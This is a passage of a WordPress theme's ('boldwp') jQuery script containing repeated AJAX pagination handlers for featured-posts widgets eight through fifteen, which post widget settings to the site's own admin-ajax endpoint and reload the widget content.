                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp08-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_eight_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    show_thumbnail: show_thumbnail,
                    show_cats: show_cats,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_snippet: show_snippet,
                    show_sharebtns: show_sharebtns,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_eight();

/**/

    function boldwp_more_posts_widget_nine() {
        $(document).on('click', '.boldwp-fp09-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp09-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp09-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                content_type = data_container.data('content_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_cats = data_container.data('show_cats'),
                show_tags = data_container.data('show_tags'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_content = data_container.data('show_content'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_readmore = data_container.data('show_readmore'),
                hide_rposts = data_container.data('hide_rposts'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp09-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_nine_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    content_type: content_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_cats: show_cats,
                    show_tags: show_tags,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_content: show_content,
                    show_sharebtns: show_sharebtns,
                    show_readmore: show_readmore,
                    hide_rposts: hide_rposts,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_nine();

/**/

    function boldwp_more_posts_widget_ten() {
        $(document).on('click', '.boldwp-fp10-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp10-posts-cover'),
                data_container = clicked_button.closest('.boldwp-fp10-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_default_image = data_container.data('show_default_image'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_snippet = data_container.data('show_snippet'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_readmore = data_container.data('show_readmore'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp10-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_ten_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_default_image: show_default_image,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_snippet: show_snippet,
                    show_sharebtns: show_sharebtns,
                    show_readmore: show_readmore,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_ten();

/**/

    function boldwp_more_posts_widget_eleven() {
        $(document).on('click', '.boldwp-fp11-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp11-posts-cover'),
                data_container = clicked_button.closest('.boldwp-fp11-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_thumbnail_small = data_container.data('show_thumbnail_small'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_readmore = data_container.data('show_readmore'),
                show_readmore_small = data_container.data('show_readmore_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp11-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_eleven_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_thumbnail_small: show_thumbnail_small,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_readmore: show_readmore,
                    show_readmore_small: show_readmore_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_eleven();

/**/

    function boldwp_more_posts_widget_twelve() {
        $(document).on('click', '.boldwp-fp12-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp12-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp12-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_thumbnail_small = data_container.data('show_thumbnail_small'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_readmore = data_container.data('show_readmore'),
                show_readmore_small = data_container.data('show_readmore_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp12-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_twelve_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_thumbnail_small: show_thumbnail_small,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_readmore: show_readmore,
                    show_readmore_small: show_readmore_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_twelve();

/**/

    function boldwp_more_posts_widget_thirteen() {
        $(document).on('click', '.boldwp-fp13-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp13-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp13-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_snippet = data_container.data('show_snippet'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_readmore = data_container.data('show_readmore'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp13-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_thirteen_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_snippet: show_snippet,
                    show_sharebtns: show_sharebtns,
                    show_readmore: show_readmore,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_thirteen();

/**/

    function boldwp_more_posts_widget_fourteen() {
        $(document).on('click', '.boldwp-fp14-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp14-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp14-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp14-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_fourteen_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    show_thumbnail: show_thumbnail,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_fourteen();

/**/

    function boldwp_more_posts_widget_fifteen() {
        $(document).on('click', '.boldwp-fp15-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp15-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp15-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                readmore_text = data_container.data('readmore_text'),
                readmore_text_small = data_container.data('readmore_text_small'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_thumbnail_small = data_container.data('show_thumbnail_small'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_readmore = data_container.data('show_readmore'),
                show_readmore_small = data_container.data('show_readmore_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp15-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_fifteen_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    readmore_text: readmore_text,
                    readmore_text_small: readmore_text_small,
                    show_thumbnail: show_thumbnail,
                    show_thumbnail_small: show_thumbnail_small,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
